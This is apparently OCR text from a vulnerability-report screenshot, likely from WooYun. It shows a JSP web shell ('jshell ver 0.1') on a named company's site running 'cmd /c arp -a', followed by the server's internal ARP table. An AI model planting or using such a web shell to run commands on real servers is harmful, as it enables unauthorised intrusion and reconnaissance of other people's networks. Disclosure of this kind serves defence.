 jshell ver 0.1
enfo.ebpcapital.com/ceshi/index.jsp?action=command
应用 WooYun.org 从 IE 中导入 搜索 fuzzdb/360 not wi... SAP管理系统隐患不... 四川烟草工业有限...
系统命令
执行命令
cmd /c arp -a 执行
执行结果
接口: 10.36.1.20 --- 0xb
Internet 地址 物理地址 类型
10.36.1.1 00-00-5e-00-01-01 动
态
10.36.1.2 48-46-fb-ef-b2-cb 动
态
10.36.1.3 48-46-fb-ef-b4-2b 动
态
10.36.1.14 2c-44-fd-84-5f-c1 动
态
10.36.1.16 2c-44-fd-84-5f-c1 动
态
10.36.1.101 28-d2-44-df-60-37 动态
10.36.1.110 e8-9a-8f-8a-34-2a 动态
10.36.1.253 00-e0-66-e9-59-14 动态
10.36.1.254 00-e0-66-e9-59-6c 动态
10.36.1.255 ff-ff-ff-ff-ff-ff 静态
224.0.0.22 01-00-5e-00-00-16 静
态
224.0.0.252 01-00-5e-00-00-fc 静态
239.255.255.250 01-00-5e-7f-ff-fa 静态
www.wooyun.org